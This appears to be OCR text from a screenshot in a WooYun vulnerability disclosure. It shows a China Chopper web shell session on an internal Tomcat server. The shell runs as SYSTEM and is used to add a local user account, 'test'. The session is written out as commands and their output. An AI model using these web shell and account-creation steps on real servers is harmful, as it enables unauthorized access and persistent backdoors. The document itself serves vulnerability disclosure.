 中国菜刀@20100812
SHELL管理
http://172.16.23.54/htoa/temp/...
[*] 磁盘列表 [ A:C:D:E: ]
C:\PROGRA~2\htoa\tomcat\webapps\ROOT\> whoami
nt authority\system
C:\PROGRA~2\htoa\Tomcat\webapps\ROOT\> net user test test /add
命令成功完成。
C:\PROGRA~2\htoa\Tomcat\webapps\ROOT\> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest test
命令运行完毕，但发生一个或多个错误。
C:\PROGRA~2\htoa\Tomcat\webapps\ROOT\>
www.wooyun.org